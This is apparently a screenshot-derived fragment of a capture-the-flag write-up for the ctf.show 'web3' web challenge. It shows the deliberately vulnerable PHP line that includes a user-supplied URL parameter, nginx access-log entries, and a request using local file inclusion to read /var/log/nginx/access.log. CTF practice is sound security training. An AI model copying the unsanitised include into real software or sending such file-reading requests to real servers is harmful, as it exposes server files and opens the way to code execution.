 172.12.0.2 - - [06/Jul/2022:12:34:04 +0000] "GET / HTTP/1.1" 200 715 "http://c1ca45dd-ac69-4c09-b826-f51f8f3f7418.challenge.ctf.show/" "Mozilla/5.0
(Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36" 172.12.0.2 - - [06/Jul/2022:12:34:49 +0000] "GET
/robots.txt HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36"
ctf.show_web3
<?php  include($_GET['url']);?>
Elements Console Recorder Performance insights Sources Network Performance Memory Application Security Lighthouse HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://c1ca45dd-ac69-4c09-b826-f51f8f3f7418.challenge.ctf.show/?url=/var/log/nginx/access.log